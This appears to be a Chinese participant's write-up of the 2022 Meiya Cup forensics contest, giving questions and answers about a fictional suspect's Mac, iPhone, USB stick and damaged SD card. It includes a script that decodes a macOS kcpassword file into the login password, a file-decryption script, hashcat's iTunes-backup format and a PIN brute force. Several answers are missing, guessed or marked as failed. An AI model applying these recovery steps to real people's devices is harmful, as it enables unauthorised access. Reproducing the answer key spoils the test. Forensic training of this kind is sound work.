121.朗尼的计算机曾用什么电邮地址登录电邮帐号? (不要输入答案中的 '@' 及 '.',以大写英文及阿拉伯数字回答,如 name@mail.com,需回答 NAMEMAILCOM)这里邮箱 显示 @

122

127 什么电邮账号曾接收过上述电邮地址发送的电邮?(不要输入答案 中的 '@' 及 '.',以大写英文及阿拉伯数字回答,如name@mail.com,需回 答 NAMEMAILCOM123

123. [多选题]承上题,上述的电邮附件包含哪些类型的档案? (3分)124

124. [填空题]上述电邮附件里的文件,被遮蔽的英文单字是什么? (以大写英文回答) (3分)126

125. [填空题]根据上述电邮附件里找到的回复种子 (Recovery Seed),计算朗尼在 'MetaMask' 使用的以太币 (Ethereum) 地址。(提示:BIP-44 derivation path = m/44'/60'/0'/0/0) (以大写英文及阿拉伯数字回答) (3分)127

127. [单选题]朗尼通过手机相约王景浩于10月15日到哪一个地区食晚饭? (1分)A. 荃湾B. 湾仔C. 九龙城D. 九龙塘

A

128

128. [填空题]朗尼手机的 'WhatsApp' 号码是什么? ( 号码 ) @s.whatsapp.net? (以阿拉伯数字回答) 85259814785(1分)85259814785

129

129. [多选题]朗尼的手机曾连接以下哪一个WIFI网络? (2分)

A. taiiphoneB. rooneyhomeC. Function RoomD. TP-LinkAC

130

130. [单选题]朗尼的手机曾连接WIFI [SSID: faifai], 它的登录密码是什么 ? (2分)A. abcd5678B. aaaa0000C. rooney111D. rdfu1234D

王景浩

17

17. [单选题]王景浩的USB记忆棒里有一个 'Data' 文件夹 (Folder),它存有哪一种类型的密钥文件? (1分)A. pemB. cerC. crtD. keyE. 以上皆非刚刚拿到usb我也傻了 要怎么取证呢 想到直接挂载不就好了

这里可以看到 key保存为 PEM类型 所以选E

18

18. 承上题,‘Data’文件夹里有一个被加密了的档案,它是被哪一种类型的密钥文件?

A. SymmetricB. PGPC. TwofishD. RSAE. Triple DES这里 我们已经知道了是D 但是这里还要注意 其还使用了一个Ferent

我们可以去搜搜看看这是什么加密

还有A

19 通过加密算法进行解密

19. 承上题,被加密的档案属于哪一个类型(File type)¶A:exe; B:ods; C:rtf; D:sql; E:以上皆非这里我们需要通过编写 解密脚本实现

from cryptography.fernet import Fernet

import rsawith open('P1','rb') as h:K = rsa.PrivateKey.load_pkcs1(h.read())with open('minecraft.exe','rb') as ef:encrypt_key = ef.read(128)encrypt_word = ef.read()decrypted_key = rsa.decrypt(encrypt_key, K)

cipher = Fernet(decrypted_key)

decrypted_word = cipher.decrypt(encrypt_word)with open('1.txt','wb') as f:f.write(decrypted_word)

发现是数据库 所以是.sql

D

20

20. [多选题]承上题,找出以下哪一个名字出现在该档案里? (3分)A. Armand ToB. Adam SmasherC. Beverly KotD. Huma ChanE. 以上皆非

AC

57 MAC取证

57. [单选题]王景浩的计算机使用什么文件系统 (File System) ? (1分)A. exFATB. APFSC. HFSD. HFS+这里需要去取证计算机系统 这里我们能发现是MAC 我们去搜一下 貌似可能是B 但是取证一下看看

这里是hfsp

这里是hfsp

不知道是什么 然后我们去看看取证大师

D

58

58. [单选题]王景浩计算机的操作系统 (Operating System) 版本是什么? (1分)

A. 10.4.11B. 10.9.5C. 10.10.5D. 10.11.6

D

59

59. [填空题]王景浩的计算机当前有多少个用户 (包括访客 'Guest' )? (以阿拉伯数字回答) (1分)

之前去看 怎么会有 90个 然后发现 其实系统也算在里面

所以我们筛选出前面没有_的 6个

60

60. [填空题]王景浩的计算机里有一个用户被删除,被删除的用户名称是什么? (以大写英文回答) (1分)这里貌似火眼看不了 我们去取证大师看

BROTHER

61

61. 王景浩的计算机有多少个 '聚焦' 的搜索记録 (Spotlight Search) ?¶这里我没咋明白 主要就是去搜 Spotlight

9

62

62. 当用户设置了自动登录 (Auto Login) 后,王景浩计算机的操作系统会产生哪个档案?

A. manifest.plistB. info.plistC. PasswordPanel.stringsD. kcpasswordhttps://www.cnblogs.com/zhwer/p/15263277.html

D

63 解密MA密码

63. 王景浩计算机的登录密码 (Login Password) 是什么?¶A. 1qa@WS3ed B. 3ed$RF5tg C. 5tg^YH7uj D. 2ws$RF6yh`这里我们要顺着上一题 既然这里要配置 那么就肯定写在里面了 我们去看看

xway yyds 直接把镜像拖进去就可以了

直接就解析出来了D

这里附上大佬的脚本

#key是固定的值

key = [125, 137, 82, 35, 210, 188, 221, 234, 163, 185, 31]

length = len(key)

#pwd是kcpassword文件中的16进制值的10进制

pwd = [79, 254, 33, 7, 128, 250, 235, 147, 203, 185, 120, 187]

end = False

kcpassword = []

for i in range(len(pwd)):if pwd[i] ^ key[i % length] == 0:end = Trueif end == False:kcpassword.append(str(chr(pwd[i] ^ key[i % length])))print(''.join(map(str, kcpassword)))

64

64. 在王景浩的计算机里,他最后使用哪个电邮地址登录 'iCloud' 账号?这里需要去看登入icloud账号 我们去看看 要么就是通过 网站 要么就是通过app

然后我们搜索icloud 发现邮箱中存在信息 这里是说明是这个邮箱登入了 icloud web 服务

kinghoo0w0@gmail.com

火眼可以直接取证出来

65 通过 manifest.plist 查看版本

65. 王景浩计算机里的手机备份 (iTunes Backup) 包含哪些iOS版本?

A. 12.5.6B. 15.4C. 15.5D. 16.0.3这里貌似取证大师取出来了

这里可以去学习看文件 我们去源文件中的manifest文件查看

可以发现存在C

AC

66

66. [填空题]王景浩曾经将一台 iPhone 6 连接他的计算机,请问它最后的连接时间是什么? (以时区UTC+8回答) (如答案为 2022-12-29 16:01:59,需回答 20221229160159) (2分)

通过蓝牙链接的话是这个 但是如果通过 airdrop

67 查看备份密码

67. 苹果手机备份的密码 (iTunes Backup Encryption Password) 会记录在什么档案?

A. Info.plistB. privacy.jsonC. Manifest.plistD. PasswordPanel.strings这里可以知道 manifest是 苹果文件的存储信息

68

68. 以下哪种工具可以用作破解密码?¶A. Passware B. John The Ripper C. HashCat D. Password Recovery Toolkit这里都可以进行密码爆破

69 hashcat 爆破itunes backup的参数

69. [多选题]通过 'hashcat' 破解 'iTunes Backup' 密码需要制订一个 'txt' 档案,若该备份的手机iOS版本是10以上,需要按照下列哪个提示字符 (String) 的数据去制订这个 'txt' 档案? (3分)

A. WPKYB. ITERC. SALTD. DPICE. DPSL Less then iOS 10:$itunes_backup$*<ver>*<WPKY>*<ITER>*<SALT>**iOS 10 or later:$itunes_backup$*<ver>*<WPKY>*<ITER>*<SALT>*<DPIC>*<DPSL>ABCDE

70 passware爆破密码

70. [填空题]王景浩采用了4位数字加密了他的iPhone XR的备份,分析它的密码是什么? (以阿拉伯数字回答) (3分)这个还是很简单的

直接指定4位密码爆破即可

2022

71 查看3D打印内容

71. 最后一次连上王景浩计算机的3D打印机的IP地址是什么?我们看看3D打印 有可能是蓝牙吧

结果是wifi 然后我们去看时间

然后我们去看看访问 的ip 3d打印的web地址

1014140

72

72. 3D打印机最后一次在王景浩的计算机尝试打印的时间?这不就是最后一次链接wifi的时间吗 那么就是上题那个了

73 3D打印的文档问题

73. [单选题]最后一次经由王景浩计算机打印的3D图档案名字是什么? (2分)A. CE3_balljoint_extender.gcodeB. um3-penguin-real-mini-keychain-merged-tpu.gcodeC. CE3_Prancer.gcodeD. CE3_2020-psu-atx-mount.gcode

3D 打印需要通过文档打印 我们查看最近访问的文档 发现是D

74

74. [单选题]王景浩计算机的Safari浏览器的默认搜索引擎 (Default Search Engine) 是什么? (2分)A. 百度B. 谷歌C. 360D. Safari这里貌似都是通过大多数是什么来判断的 这里都是google 所以选B

75

75. [单选题]分析王景浩计算机的数据,王景浩的比特币钱包 (Bitcoin Wallet) 地址是什么? (2分)A. bc1quw… ...zpzjztB. bc1qm… ...5f7n9gC. bc1q79… ...h4sq52D. bc1qsl… ...je7hkk这里开始到比特币了 我们查看一下内容 发现邮箱里存在 交流

A

76

76. [单选题]AGC公司员工 'Carson' 有一个由公司发给他的电邮账户,分析王景浩的计算机数据并找出 'Carson' 的电邮账户密码。(2分)A. AGC2020@pwB. AGC2012@PWC. AGC2020@hkgD. AGC2021@PW

A

77 查看 messageid

77. [填空题]王景浩曾经冒充AGC公司员工 'Carson' 发送电邮给AGC 客户,这封电邮的 'Message-ID' 是什么? 回答它的首8位数值。(以大写英文和阿拉伯数字回答,如 4GEF90GD) (2分)

之前我们可以看到是修改然后勒索 所以这里就是 勒索的这个 004001d8

78

78. 王景浩采用计算机里的哪种工具进入和盗取AGC公司的数据?A. TeamviewerB. OpenVPNC. Remote Desktop ManagerD. Tor Browser

存在 teamviewer 就是远控软件

然后通过 取证大师看 就可以获取到 tor

79

79. [多选题]王景浩在AGC公司盗取了下列什么类型的档案? (2分)A. ostB. xlsxC. jpgD. docx这里需要去公司的pc中查看 传输内容

AB

80 查看openvpn 获取ip地址

80. [填空题]王景浩的计算机于2022年9月29日曾经接上一个虚拟专用网络 (Virtual Private Network - VPN),这个VPN的IP地址是什么? (不要输入答案中的 '.',以阿拉伯数字回答) (2分)

81 配置蓝牙访问mac地址

81. 装置 '「KingHoo」的iPhone' 的蓝牙媒体访问控制地址 (MAC Address) 是什么?54-2b-8d-c8-8a-a7

82

82. [单选题]王景浩何时将 '小宝' 加为iPhone XR的手机联络人 (Contact) ? (以时区UTC +8回答) (1分)导出XR 取证

83 挂载备份文件

83. 王景浩的iPhone XR显示他的汇丰银行户口于2022年9月19日收到 多少存款?

A. HKD298.8B. HKD344.7C. HKD396D. HKD543E. HKD465.1这里是查看短信 但是我这边没有取证出来 不知道为什么 哦 取错了@_@

B

84

84. [单选题]王景浩的iPhone XR没有收藏 (Bookmark) 哪家音响品牌的网页? (1分)A. KEFB. EDIFIERC. BOSED. YAMAHAE. Bowers & Wilkins我们去看看收藏?

最后是在书签这里找到了

D

85

85. [单选题]王景浩的iPhone XR手机记录了他曾于2022年8月26日试飞无人机,当天试飞的地点在哪里? (2分)A. 大埔海滨B. 启德C. 数码港D. 西环E. 将军澳这里地址 我们看看是不是iphone记录的

直接通过火眼的定位可以访问到了

D

86 大疆飞行日志分析

86. 王景浩于2022年8月26日试飞无人机的总飞行时间 (Total Flight Time) 多久?这里我们还需要通过物联大师来实现取证

因为无人机通过苹果手机记录 肯定就有 时间的

找到了 大疆无人机 我们看看能不能导出访问

87

87. [多选题]王景浩用 iPhone XR 拍了一张照片'IMG_0012.HEIC',那照片什么地方曾被修改? (3分)A. 拍摄时间B. 经纬度C. 时区D. 档案名称E. 拍摄装备这里有点蒙蔽 不知道怎么弄

88

承上题,那张照片修改后的经纬度是什么96 计算存储容量

96. [填空题] 王景浩 SD 记忆卡 (SD Memory Card) 的储存容量有多少个字节 (Byte) ? (以阿拉伯数字回答) (1分)这里是取证sd卡

97

97. [单选题] 检视记忆卡上硬盘分区表 (Partition Table) 资讯,记忆卡共有多少个分区 (Partition) ? (1分)2

98 查看磁盘标识符

98. [单选题] 检视记忆卡上硬盘分区表资讯,第二个分区的分区代码 (Partition Code) 是什么? (1分)A. 07B. AFC. 0CD. 2BE. 01FTK挂载 然后通过 分区助手查看即可

99

99. [多选题] 记忆卡的档案不能被读取,记忆卡受损的原因包括? (2分)A. 目录项结构 (Directory Entry) 受损B. 启动扇区表 (Master Boot Record) 受损C. 文件分配表 (File Allocation Table - FAT) 受损D. 引导扇区 (Boot Sector) 受损E. 以上各项皆是

百度搜

AB

100 修复sd卡

100 承上题, 通过分析及手动恢复还原, 记忆卡里有多少个受损的情况出现?首先这里了解一下

2022美亚杯团体赛 - XDforensics-Wiki

首先 分区正常识别了 MBR就没有受损但是第二分区的内容无法识别 所以应该是第二分区的 DBR受损现在我们知道了是第二分区的 DBR受损了

所以我们开始修复 定位到 第二分区

然后我们去搜 5553这个段 发现存在 8个

然后我们可以通过恢复大师 一次性直接恢复了

101

101.[多选题] 记忆卡第一个文件系统 (File System) 中有一个图片档案,它的SHA-256哈希值是 ‘F7E003781456D2E01CFE0EB46988D5BB433ADF9841164BBB90BAC67C0C9B21AF’。该档案显示了哪些影像? (2分)A. 人B. 山C. 汽车D. 交通灯E. 天空

然后这里发现了 其实是盘古石也可以直接获取 sd修复后的 但是这个通过sha256获取值 貌似比较难

这道题确实无法实现 ,不修复镜像的话做不了。。。

102



102.[单选题] 检视记忆卡的数据,在2022年10月9日约中午12时5分至12时15分之间的录像 (Video) 中,曾经出现哪一个IP地址? (2分)A. 61.238.217.108B. 155.137.190.123C. 192.168.1.66D. 185.200.100.242E. 213.104.156.111我们去看看 我们看这个时间里的内容

D

103

103.[填空题] 恢复还原后的记忆卡中,第二个文件系统显示有多少个空闲簇 (Free Cluster)? (以阿拉伯数字回答) (2分)取不出来 失败

104

104.[填空题] 记忆卡第一个文件系统中有一个视频档,它的SHA-256哈希值是 ‘847E1E5FEF64B49C8D689DC3537D619B87666619A7C1EF0CC821153641847C19’,这个视频的档数据存在文件系统 (File System) 的最后的簇号 (Last Cluster Number) 是什么?352失败咯

105

105 经过手动恢复还原后记忆卡的 SHA-256 哈希值是什么?